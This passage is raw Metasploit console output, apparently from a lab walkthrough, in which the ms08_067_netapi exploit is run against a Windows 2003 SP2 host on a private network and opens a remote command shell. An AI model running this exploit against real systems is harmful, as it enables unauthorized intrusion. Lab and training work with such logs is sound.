 LPORT 4444 yes The listen port
RHOST 192.168.177.131 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.177.140:33962 -> 192.168.177.131:4444) at 2013-11-13 12:21:14 -0500
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>